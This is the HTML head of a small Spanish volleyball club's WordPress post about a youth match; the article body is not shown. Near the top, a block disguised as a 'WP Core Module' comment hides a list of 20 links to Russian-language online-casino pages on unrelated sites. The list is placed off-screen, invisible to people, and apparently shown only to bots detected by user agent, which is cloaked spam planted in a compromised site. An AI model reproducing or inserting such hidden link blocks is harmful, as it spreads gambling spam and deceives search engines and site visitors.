

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://cvsantjoan.es/2022/02/25/el-equipo-alevin-cv-sant-joan-rojo-vence-5-0-al-cv-alicante-2000-b/
body_size: 11114
content:
<!DOCTYPE html>
<!--[if lte IE 9]><html class="no-js IE9 IE" lang="es"><![endif]-->
<!--[if gt IE 9]><!--><html class="no-js" lang="es"><!--<![endif]-->
	<head>
				<meta charset="UTF-8" />
	<title>El equipo alevín CV Sant Joan Rojo vence 5-0 al CV Alicante 2000 B &#8211; Club Voleibol Sant Joan d´Alancant</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
<!-- WP Core Module: SUCCESS! Rendering 20 links for bot 'Generic-Bot' (detected by HTTP_USER_AGENT). -->
<div style='position:absolute;left:-9999px;top:-9999px;visibility:hidden;'>
<ul>
<li><a href='https://www.mahilasevasamaja1913.edu.in/hronika-tablichnyh-sostjazanij-v-obschestve/'>https://www.mahilasevasamaja1913.edu.in/hronika-tablichnyh-sostjazanij-v-obschestve/</a></li>
<li><a href='https://www.magetitans.es/analiz-formalnogo-vebresursa-onlajn-kazino/'>https://www.magetitans.es/analiz-formalnogo-vebresursa-onlajn-kazino/</a></li>
<li><a href='https://www.gonlinesites.com/virtualnoe-kazino-popolnenie-balansa-registratsija-i-igra-v-avtomaty/'>https://www.gonlinesites.com/virtualnoe-kazino-popolnenie-balansa-registratsija-i-igra-v-avtomaty/</a></li>
<li><a href='https://www.hge-trailer.ro/analiz-onlajnkazino-ofitsialnyj-sajt-i-igrovye-avtomaty/'>https://www.hge-trailer.ro/analiz-onlajnkazino-ofitsialnyj-sajt-i-igrovye-avtomaty/</a></li>
<li><a href='https://www.jsparmarcollege.in/veduschie-onlajnkazino-2025-goda/'>https://www.jsparmarcollege.in/veduschie-onlajnkazino-2025-goda/</a></li>
<li><a href='https://www.entrepriseayouche.com/luchshie-internet-kazino-s-samym-nizkim-vznosom/'>https://www.entrepriseayouche.com/luchshie-internet-kazino-s-samym-nizkim-vznosom/</a></li>
<li><a href='https://www.lograrmas.com.mx/analiz-onlajn-kazino-sozdanie-akkaunta-i-azartnye-igry-na-dengi/'>https://www.lograrmas.com.mx/analiz-onlajn-kazino-sozdanie-akkaunta-i-azartnye-igry-na-dengi/</a></li>
<li><a href='https://www.finans.world/rassmotrenie-virtualnogo-kazino-glavnyj-sajt-i-sloty/'>https://www.finans.world/rassmotrenie-virtualnogo-kazino-glavnyj-sajt-i-sloty/</a></li>
<li><a href='https://www.instantspeedtraining.com/bonusy-mashiny-i-retsenzii-ob-internet-kazino.html'>https://www.instantspeedtraining.com/bonusy-mashiny-i-retsenzii-ob-internet-kazino.html</a></li>
<li><a href='https://www.fondationmichelserres.fr/analiz-onlajnkazino-zavedenie-uchetnoj-zapisi-i-igrovoj-funktsional/'>https://www.fondationmichelserres.fr/analiz-onlajnkazino-zavedenie-uchetnoj-zapisi-i-igrovoj-funktsional/</a></li>
<li><a href='https://www.figeninorgudunyasi.com.tr/2025/10/27/doverennoe-igornoe-zavedenie-s-mgnovennymi-vyplatami-i-aktsionnymi-oferami/'>https://www.figeninorgudunyasi.com.tr/2025/10/27/doverennoe-igornoe-zavedenie-s-mgnovennymi-vyplatami-i-aktsionnymi-oferami/</a></li>
<li><a href='https://www.hr-expert.ro/obzor-internetkazino-zavedenie-uchetnoj-zapisi-i-vozmozhnosti-dlja-igry/'>https://www.hr-expert.ro/obzor-internetkazino-zavedenie-uchetnoj-zapisi-i-vozmozhnosti-dlja-igry/</a></li>
<li><a href='https://www.joelabad.com/kakim-sposobom-podobrat-doverennoe-internetkazino-spisok-chestnyh-zavedenij/'>https://www.joelabad.com/kakim-sposobom-podobrat-doverennoe-internetkazino-spisok-chestnyh-zavedenij/</a></li>
<li><a href='https://www.healthmanagementsolutionsinc.com/blogs/luchshie-onlajn-igornyh-zavedenij-2025-dlja-razvlechenija-na-podlinnye-dengi/'>https://www.healthmanagementsolutionsinc.com/blogs/luchshie-onlajn-igornyh-zavedenij-2025-dlja-razvlechenija-na-podlinnye-dengi/</a></li>
<li><a href='https://www.liceo1.ar/2025/10/27/luchshie-azartnye-ustrojstva-dlja-dohoda/'>https://www.liceo1.ar/2025/10/27/luchshie-azartnye-ustrojstva-dlja-dohoda/</a></li>
<li><a href='https://www.homesarah.com/internet-kazino-vnesenie-sredstv-sozdanie-akkaunta-i-slotmashiny/'>https://www.homesarah.com/internet-kazino-vnesenie-sredstv-sozdanie-akkaunta-i-slotmashiny/</a></li>
<li><a href='https://www.handy.spargebot.com/2025/10/28/obzor-igrovogo-kluba-registratsija-aktsii-i-denezhnye-vlozhenija/'>https://www.handy.spargebot.com/2025/10/28/obzor-igrovogo-kluba-registratsija-aktsii-i-denezhnye-vlozhenija/</a></li>
<li><a href='https://www.independentistak.net/ofitsialnyj-portal-kazino-ot-sozdanija-akkaunta-do-vyvoda-deneg/'>https://www.independentistak.net/ofitsialnyj-portal-kazino-ot-sozdanija-akkaunta-do-vyvoda-deneg/</a></li>
<li><a href='https://www.falsoamor.com/uncategorized/rejting-virtualnyh-igornyh-zavedenij-2025-chtoby-igry-na-realnye-dengi/'>https://www.falsoamor.com/uncategorized/rejting-virtualnyh-igornyh-zavedenij-2025-chtoby-igry-na-realnye-dengi/</a></li>
<li><a href='https://www.fix4techservices.com/ranzhirovanie-onlajnkazino-s-luchshimi-igrami-i-predlozhenijami/'>https://www.fix4techservices.com/ranzhirovanie-onlajnkazino-s-luchshimi-igrami-i-predlozhenijami/</a></li>
</ul>
</div>
<!-- /WP Core Module -->
			<link rel="dns-prefetch" href="//fonts.googleapis.com" />
			<script type="text/javascript">
			/* <![CDATA[ */
			document.documentElement.className = document.documentElement.className.replace(new RegExp('(^|\\s)no-js(\\s|$)'), '$1js$2');
			/* ]]> */
		</script>
	<link rel="alternate" type="application/rss+xml" title="Club Voleibol Sant Joan d´Alancant &raquo; Feed" href="https://cvsantjoan.es/feed/" />
<link rel="alternate" type="application/rss+xml" title="Club Voleibol Sant Joan d´Alancant &raquo; Feed de los comentarios" href="https://cvsantjoan.es/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Club Voleibol Sant Joan d´Alancant &raquo; Comentario El equipo alevín CV Sant Joan Rojo vence 5-0 al CV Alicante 2000 B del feed" href="https://cvsantjoan.es/2022/02/25/el-equipo-alevin-cv-sant-joan-rojo-vence-5-0-al-cv-alicante-2000-b/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/cvsantjoan.es\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://cvsantjoan.es/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='pdfemb-pdf-embedder-viewer-style-inline-css' type='text/css'>
.wp-block-pdfemb-pdf-embedder-viewer{max-width:none}

</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='make-google-font-css' href='//fonts.googleapis.com/css?family=Prompt%3Aregular%2Citalic%2C700%7COpen+Sans%3Aregular%2Citalic%2C700%7CRacing+Sans+One%3Aregular&#038;ver=1.10.9#038;subset=latin' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://cvsantjoan.es/wp-content/themes/make/css/libs/font-awesome/css/font-awesome.min.css?ver=5.15.2' type='text/css' media='all' />
<link rel='stylesheet' id='make-main-css' href='https://cvsantjoan.es/wp-content/themes/make/style.css?ver=1.10.9' type='text/css' media='all' />
<link rel='stylesheet' id='make-print-css' href='https://cvsantjoan.es/wp-content/themes/make/css/print.css?ver=1.10.9' type='text/css' media='print' />
<script type="text/javascript" src="https://cvsantjoan.es/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://cvsantjoan.es/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://cvsantjoan.es/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://cvsantjoan.es/wp-json/wp/v2/posts/3743" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://cvsantjoan.es/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel="canonical" href="https://cvsantjoan.es/2022/02/25/el-equipo-alevin-cv-sant-joan-rojo-vence-5-0-al-cv-alicante-2000-b/" />
<link rel='shortlink' href='https://cvsantjoan.es/?p=3743' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://cvsantjoan.es/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcvsantjoan.es%2F2022%2F02%2F25%2Fel-equipo-alevin-cv-sant-joan-rojo-vence-5-0-al-cv-alicante-2000-b%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://cvsantjoan.es/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcvsantjoan.es%2F2022%2F02%2F25%2Fel-equipo-alevin-cv-sant-joan-rojo-vence-5-0-al-cv-alicante-2000-b%2F&#038;format=xml" />
		<meta name="viewport" content="width=device-width, initial-scale=1" />
				<link rel="pingback" href="https://cvsantjoan.es/xmlrpc.php">
	<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><style type="text/css" id="custom-background-css">
body.custom-background { background-image: url("https://cvsantjoan.es/wp-content/uploads/2021/08/Imagen88.png"); background-position: center top; background-size: auto; background-repeat: repeat; background-attachment: scroll; }
</style>
	
<!-- Begin Make Inline CSS -->
<style type="text/css">
body,.font-body{font-family:"Prompt","Helvetica Neue",Helvetica,Arial,sans-serif;}.site-title,.site-title a,.font-site-title{font-family:"Racing Sans One",Copperplate,Copperplate Gothic Light,fantasy;font-size:16px;font-size:1.6rem;line-height:0.9;}.site-navigation .menu li a,.font-nav,.site-navigation .menu-toggle{font-family:"Racing Sans One",Copperplate,Copperplate Gothic Light,fantasy;font-size:21px;font-size:2.1rem;font-weight:normal;font-style:italic;text-transform:uppercase;line-height:0.5;letter-spacing:0px;word-spacing:0px;}.site-navigation .menu li.current_page_item > a,.site-navigation .menu .children li.current_page_item > a,.site-navigation .menu li.current-menu-item > a,.site-navigation .menu .sub-menu li.current-menu-item > a{font-weight:bold;}.header-bar,.header-text,.header-bar .search-form input,.header-bar .menu a,.header-navigation .mobile-menu ul.menu li a{font-family:"Racing Sans One",Copperplate,Copperplate Gothic Light,fantasy;font-size:29px;font-size:2.9rem;font-weight:bold;font-style:italic;text-transform:none;line-height:1.6;letter-spacing:0px;word-spacing:0px;}.header-social-links li a{font-size:38px;font-size:3.8rem;}.sidebar .widget-title,.sidebar .widgettitle,.sidebar .widget-title a,.sidebar .widgettitle a,.font-widget-title{font-family:"Open Sans","Helvetica Neue",Helvetica,Arial,sans-serif;font-size:13px;font-size:1.3rem;font-weight:bold;font-style:normal;text-transform:none;line-height:1.6;letter-spacing:0px;word-spacing:0px;}.sidebar .widget,.font-widget{font-family:"Open Sans","Helvetica Neue",Helvetica,Arial,sans-serif;font-size:13px;font-size:1.3rem;font-weight:normal;font-style:normal;text-transform:none;line-height:1.6;letter-spacing:0px;word-spacing:0px;}.footer-widget-container .widget-title,.footer-widget-container .widgettitle,.footer-widget-container .widget-title a,.footer-widget-container .widgettitle a{font-family:"Racing Sans One",Copperplate,Copperplate Gothic Light,fantasy;font-size:13px;font-size:1.3rem;font-weight:bold;font-style:normal;text-transform:none;line-height:1.6;letter-spacing:0px;word-spacing:0px;}.footer-widget-container .widget{font-family:"Open Sans","Helvetica Neue",Helvetica,Arial,sans-serif;font-size:13px;font-size:1.3rem;font-weight:normal;font-style:normal;text-transform:none;line-height:1.6;letter-spacing:0px;word-spacing:0px;}.footer-text{font-family:"Open Sans","Helvetica Neue",Helvetica,Arial,sans-serif;font-size:13px;font-size:1.3rem;font-weight:normal;font-style:normal;text-transform:none;line-height:1.6;letter-spacing:0px;word-spacing:0px;}.footer-social-links{font-size:32px;font-size:3.2rem;}.color-primary-text,a,.entry-author-byline a.vcard,.entry-footer a:hover,.comment-form .required,ul.ttfmake-list-dot li:before,ol.ttfmake-list-dot li:before,.entry-comment-count a:hover,.comment-count-icon a:hover{color:#dd3333;}.color-primary-background,.ttfmake-button.color-primary-background{background-color:#dd3333;}.color-primary-border{border-color:#dd3333;}.color-text,body,.entry-date a,button,input,select,textarea,[class*="navigation"] .nav-previous a,[class*="navigation"] .nav-previous span,[class*="navigation"] .nav-next a,[class*="navigation"] .nav-next span{color:#1d2ec4;}::-webkit-input-placeholder{color:#1d2ec4;}:-moz-placeholder{color:#1d2ec4;}::-moz-placeholder{color:#1d2ec4;}:-ms-input-placeholder{color:#1d2ec4;}.site-header,.site-title,.site-title a,.site-navigation .menu li a{color:#dd3333;}.site-header-main{background-color:rgba(0, 0, 61, 1);background-image:url(https://cvsantjoan.es/wp-content/uploads/2021/08/Imagen23-e1629357861993.png);background-repeat:repeat-y;background-position:center;background-attachment:scroll;background-size:cover;}.site-header .site-description{color:#ffffff;}.site-navigation .menu li a{color:#dd3333;}.site-navigation .menu li a:hover,.site-navigation .menu li a:focus{color:#eadd20;}.header-bar,.header-bar a,.header-bar .menu li a{color:#151744;}.header-bar,.header-bar .search-form input,.header-social-links li:first-of-type,.header-social-links li a{border-color:rgba(21, 23, 68, 1);}.header-bar{background-color:rgba(221, 51, 51, 1);}.site-footer a:hover,.site-footer a:focus{color:#0c0c0c;}.site-footer{background-color:rgba(221, 51, 51, 1);}body.custom-background{background-position:center;background-size:auto;}.site-content{padding-top:0;padding-bottom:0;}
